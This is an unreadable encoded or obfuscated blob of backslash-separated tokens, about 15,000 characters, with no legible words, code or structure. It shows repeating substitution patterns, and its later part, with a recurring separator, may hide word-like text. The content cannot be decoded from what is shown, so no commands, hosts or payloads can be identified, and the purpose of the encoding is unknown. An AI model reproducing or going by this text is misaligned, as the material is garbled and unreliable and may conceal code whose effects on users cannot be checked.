\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C